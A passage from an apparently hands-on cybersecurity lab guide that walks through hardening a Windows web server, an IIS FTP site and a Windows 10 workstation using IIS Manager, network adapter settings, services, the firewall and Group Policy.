



**Secure a Web Server**

2.1. Click the **Start menu**.

2.2. Click Control Panel.

2.3. Click the System and Security applet.

2.4. Click Administrative Tools.

2.5. Double-click Internet Information Services (IIS) Manager.

2.6. In the Connections pane on the left side of the IIS Manager window, expand **WEBSERVER** by clicking the arrow located to the left of the name of the server.



2.7. Click **Application Pools** under the server’s name.

2.8. In the Actions pane on the right side of the IIS Manager window, click **Add Application Poo**l.



2.9. The Add Application Pool dialog box opens. In the **Name** field, type **AppPoolSecure**, and click **OK**

The objective is to divide websites in memory. If one misbehaves, since it is part of a different memory space through a different pool, it will not affect the other ones that are running.

2.11. Right-click the application pool you just created (**AppPoolSecure**), and select **Advanced Settings**.

2.12. Locate the **Identity** setting. Notice the account configured to run the application pool is “ApplicationPoolIdentity.” This is an account that has limited permissions over the system and will be used to run the application pool.



2.13. Which accounts should never be used as service accounts for web or other roles? Administrators, or super-privileged user logins.

2.14. Explore other options in the **Advanced Settings** dialog box. Click **OK** to close when you are finished.

2.15. In the **Connections** pane, expand **Sites**.

2.16. Click the Default web site.

2.17. In the Actions pane, click Advanced Settings.

2.18. Notice the application pool value. Your default web site currently uses the default application pool. You need to configure the web site to use **AppPoolSecure** instead. Click **DefaultAppPool**, and select the **ellipsis (…)** button to change the value.

2.19. Select **AppPoolSecure** from the **Application pool** drop-down

2.20. Click **OK** to confirm the changes. Then click **OK** to close the Advanced Settings dialog box.

**3. Next you will close the NETBIOS sharing service in Windows and disable SMB shares.**

3.1. On the left side of the **Control Panel** window, click **Network and Internet**.

3.2. Click Network and Sharing Center.



3.3. On the left side of the Network and Sharing Center window, click **Change adapter settings**.

3.4. Right-click the network adapter present, and select **Properties**.

3.5. Select **Internet Protocol Version 4 (TCP/IPv4)**, and click **Properties**.

3.6. Click the **Advanced** button in the **General** tab.

3.7. Select the **WINS** tab.



3.8. Under NetBIOS setting, click **Disable NetBIOS over TCP/IP**.

Disabling NetBIOS over TCP/IP will shut down the NETBIOS protocol on your system. NetBIOS is not required when a web server is installed, and in fact, running it when it is not needed presents a potential vulnerability.

3.9. Click **OK** twice to confirm the changes.

3.10. In the network card Properties, deselect **Client for Microsoft Networks**. This disables browsing on Windows shares, which is not critical to leave on.

3.11. What would happen if multiple network cards were present on a system that needs to be hardened? Would you have to repeat the process on each NIC? Yes. Systems such as reverse proxies can have different cards, and these steps would have to be performed on every NIC present on the system you are hardening.

3.12. Deselect **File and Printer Sharing for Microsoft Networks**. This disallows the server from being a file server, which is certainly not required if the server is holding the web role.

3.13. Click **Close**.

4. The next step to securing a web server is to ensure that the file server service is turned off.

4.1. Right-click the **Start** menu.

4.2. Click **Run**.

4.3. Type services.msc.

4.4. Scroll to find the **Server** service



4.5. Double-click the **Server** service.

4.6. Click **Stop**.

4.7. From the **Startup type** drop-down, select **Disabled**.

4.8. Click **OK** to apply the changes and close the window.

It is also possible to close additional services from the Services applet, depending on what kind of remote access for administration purposes is used.

4.9. Close the Services screen.

5. In the following steps, you will alter the behavior of some Group Policies.

An additional step that you can take to reduce the surface attack of a web server is to alter the behavior of some Group Policies. One Group Policy that is particularly important is the one that specifies the SSL ciphers to be used when an SSL connection is established to your server.

5.1. Right-click the **Start** menu button.

5.2. Click **Run**.

5.3. Type gpedit.msc.

5.4. In the left pane of the Local Group Policy Editor, under **Computer Configuration**, expand **Administrative Templates** > **Network** and select **SSL Configuration Settings**.



5.5. Double-click **SSL Cipher Suite Order** in the right pane of the Local Group Policy Editor.

5.6. Click the **Enabled** radio button. The default cipher suite order is displayed under Options. Notice some default values are displayed. The current Group Policy does not specify the strongest algorithms to be executed first.

You can copy and paste the string into Notepad to change the order in which the ciphers are used and to make other changes. If you scroll to the bottom of the **Help** column, this procedure is described in detail.

5.7. Click the **File Explorer** icon on the taskbar. Select **Desktop** in the left pane of the File Explorer window.

5.8. Double-click the **ciphers** file.

5.9. Copy the information found in the file. Select the text in the **Options** field of the SSL Cipher Suite Order policy object and delete it. Paste the text you copied from the **ciphers** file into the **Options** field.

5.10. Click **OK**; then close the Group Policy Editor, File Explorer, and Notepad.

If you were performing this configuration in a real network environment, you would need to restart the system for the changes to take effect; however, this lab does not require that step.

**Exercise 2: Secure an FTP Server**

1.1. Click the **Start** menu of the **WEBSERVER** computer.

1.2. Click Control Panel.

1.3. Click the System and Security applet.



1.4. Click Administrative Tools.

1.5. Double-click the Internet Information Services (IIS) Manager.

1.6. Expand the server name, expand **Sites**, and select **CorpFTP**.

1.7. Double-click **FTP SSL Settings**. (This is where most of the settings you will be configuring in the following steps are located.)



1.8. Under SSL Certificate, ensure that **CORPFTP.CYBERSEC.LOCAL** is selected.

1.9. Under SSL policy, click Require SSL connections, and select Use 128-bit encryption for SSL connections.

1.10. In the Actions pane, click **Apply**.

2. In the following steps, you will disable anonymous authentication.

2.1. Click the **CorpFTP** site in the Connections pane.

2.2. Double-click **FTP authentication**.

2.3. Select **Anonymous Authentication** and click **Disable** in the Actions pane.

2.4. Select **Basic Authentication** and click **Enable** in the Actions pane.

2.5. Click the **CorpFTP** site in the Connections pane.

2.6. Double-click **FTP Authorization Rules**.

2.7. Click **Add Allow Rule** in the Actions pane.

2.8. On the Add Allow Authorization Rule dialog box, select the **Specified users** option, and then type **Administrator** into the **Specified users** text box.

2.9. Under **Permissions**, specify **Read and write**. Click **OK** to apply the changes.

2.10. Leave open the Internet Information Services (IIS) Manager.

Directory isolation allows a user to be redirected to a specific folder while restricting the user from reaching further directories that do not belong to the user.

2.11. In the IIS Manager, click the **CorpFTP** site, and double-click **FTP User Isolation**.

2.12. Under Isolate users, select User name directory (disable global virtual directories).

2.13. Click **Apply** in the Actions pane.

At this point, the Administrator account would be redirected to its home folder located under the root of the CorpFTP directory (**C:\CorpFTP\Administrator**).

2.14. Close all open windows and return to the desktop.

**Exercise 3: Secure a Workstation**

1. Make sure that the firewall is running on the **Windows 10** system.

1.1. Right-click the **Start** menu and click **Control Panel**.

1.2. Choose the **System and Security** applet.



1.3. Click **Windows Firewall**.

1.4. Click **Turn Windows Firewall on or off** on the left side of your Windows Firewall window.

1.5. Notice that it is possible to turn the Windows Firewall on or off independently for both private and public networks. Click **Turn on Windows Firewall** for both types of networks.



1.6. Click **OK** to apply.

1.7. In the left pane of the Windows Firewall window, click **Allow an app or feature through Windows Firewall**.

1.8. The Allowed apps window displays. The firewall is usually turned off for administrative purposes; however, it is possible to “allow an application through the firewall” and make an exception to keep the security while allowing the administrative tool to work. These exceptions are configured from this window.



1.9. Click **Cancel** to close the Allowed apps window.

1.10. Can this firewall interface control outbound traffic? No. The Windows Firewall is used to control traffic coming into a workstation. To control outbound network traffic, you need to use a network firewall. Network firewalls are covered in the next module.

2. Advanced users can turn on and configure the firewall to allow ICMPv4 to operate.

2.1. In the left pane of the Windows Firewall window, click **Control Panel Home**.

2.2. Click **System and Security**.

2.3. Click **Administrative Tools**.



2.4. Scroll down and double-click **Windows Firewall with Advanced Security**.



2.5. Click Windows Firewall Properties under Overview.

Notice the tabs for the domain, private, and public profiles. Under the firewall state, it is possible to turn on or off the firewall for each of the profiles.

2.6. Click **OK** to close the window.

2.7. Click **Inbound rules** in the left pane.



Notice that the Windows Firewall with Advanced Security window shows rules that allow incoming traffic to reach the system. This principle is different from the Allowed apps firewall interface you saw in step 1.8, which showed exceptions.

2.8. Click **New Rule** under Actions (on the right).

2.9. Click the **Custom** radio button and click **Next**.

2.10. Leave the **All programs** radio button selected, and click **Next**.

2.11. In the **Protocol type** field, select **ICMPv4**



2.12. Click **Customize**.

**Note**

Notice that the rule currently applies to all ICMP types. Several ICMP types can be regulated at the firewall level. The generic rule allows all ICMP types to get through; however, if granularity is important, you can further define which specific ICMP types to which the rule applies.

2.13. Do not alter the configuration; observe and click **OK**.

2.14. Click **Next** three times until you arrive at the Profile setting.

2.15. Clear the **Public** check box. (It is not recommended that you leave on ICMP while on a public network.) Click **Next**.

2.16. In the **Name** field, type **Allow ICMPv4**. Click **Finish** to confirm.

2.17. Close the open applications and return to the desktop.

3. In the following steps, you will use the Group Policy Editor to configure some changes at the OS level, and harden the system.

3.1. Right-click the **Start** menu and click **Run**.

3.2. Type **gpedit.msc**, and press ENTER.

3.3. In the left pane of the Local Group Policy Editor, under **Computer Configuration**, expand **Windows Settings > Security Settings > Local Policies** and select **Security Options**.

3.4. Scroll down and double-click **Network access: Do not allow anonymous enumeration of SAM accounts and shares**. Note that there is a similar policy for SAM accounts only (no shares). Make sure you open the correct policy.



3.5. On the **Local Security Setting** tab, click the **Enabled** radio button.



3.6. Click **OK**. Then click **Yes** to confirm the setting change.

3.7. In the Local Group Policy Editor, double-click **Network security: LAN Manager authentication level**.



3.8. From the drop-down menu, select Send NTLMv2 response only. Refuse LM & NTLM.



3.9. Click **OK**. Then click **Yes** to confirm the setting change.

**Note**

The Group Policy option reinforces network sharing authentication. By raising the NTLM authentication level, you have greater authentication security, but a reduced number of operating systems (newer ones only) support that protocol.

3.10. Close the Group Policy Editor, and return to the desktop.

3.11. How would the process be different if it were done at the domain level? A different console (gpmc.msc) would be used to access the Group Policy; however, the configuration option would be the same.

4. In the following steps, you will harden a Windows computer by shutting down the discovery service UPnP, known for its multiple vulnerabilities.

4.1. Right-click the **Start** menu, and select **Control Panel**.

4.2. Click Network and Internet.



4.3. Click **Network and Sharing Center**.

4.4. On the left side of the Network and Sharing Center, click **Change advanced sharing settings**.

4.5. Expand the **Private** and **Guest or Public** profiles one at a time, and make sure that the radio button **Turn off network discovery** is selected for each.



4.6. Apply changes by clicking **Save changes**.

4.7. Close all open windows.

* Security architecture

**Explore a Network Security Solution**

1. Log in to the **Windows 10** system. User: **cybersec** / Password: **cybersec**

2. Open Internet Explorer (**Start > Windows Accessories > Internet Explorer**), and type http://10.1.1.200

3. Enter **admin** as the user name and **cybersec** as the password.

4. Click **Login**.

5.\ Notice the display of the Status/Dashboard. It shows the most critical information regarding the appliance, including hardware information, interfaces, and IDS events (if enabled).

